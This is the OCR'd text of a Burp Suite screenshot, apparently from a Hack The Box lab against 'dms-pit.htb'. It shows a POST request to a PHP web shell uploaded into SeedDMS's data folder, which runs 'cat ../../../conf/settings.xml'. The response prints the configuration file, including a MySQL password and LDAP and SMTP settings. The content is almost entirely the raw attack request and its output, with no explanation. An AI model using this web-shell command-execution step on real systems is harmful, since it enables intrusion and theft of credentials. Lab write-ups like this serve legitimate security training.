 Send
Cancel
<
>
Target: http://dms-pit.htb
HTTP/1
Request
Pretty Raw Hex \n
1 POST /seeddms51x/data/1048576/30/1.php HTTP/1.1
2 Host: dms-pit.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 35
13
14 eris=cat ../../../conf/settings.xml
Search
0 matches
Response
Pretty Raw Hex Render \n
85 vel of the LDAP directory tree
86
87 e="false" type="ldap" host="ldaps://ldap.host.com" port="389" baseDN="" bindDN="" bindPw="">
88
89 CTOR Microsoft Active Directory  *****
90 /disable connector
91 connector ldap / AD
92 of the authentification server
93 the authentification server
94 vel of the LDAP directory tree
95 ame: sample: example.com
96
97 e="false" type="AD" host="ldap.example.com" port="389" baseDN="" accountDomainName="example.com" bindDN="" bindPw
98
99
100
101
102 r used by adodb (see adodb-readme)
103 ver
104 se where the tables for seeddms are stored (optional - see adodb-readme)
105 or database-access
106 or database-access
107
108 mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="fal
109
110 P Server hostname
111 ver port
112 from
113
114 calhost" smtpPort="25" smtpSendFrom="seeddms@localhost" smtpUser="" smtpPassword=""/>
115
116
117
118
119 : Default page on login. Defaults to out/out.ViewFolder.php
120 f root-folder (mostly no need to change)
121 Workaround for page titles that go over more than 2 lines.
122
123 Page="" rootFolderID="1" titleDisplayHack="true" showMissingTranslations="false">
124
125 guest-user used when logged in as guest (mostly no need to change)
126 d admin can login only by specified IP addres, leave empty to avoid the control
127 ks only with local autentication (no LDAP)
128
129 tID="2" adminIP="">
130
mysql
1 match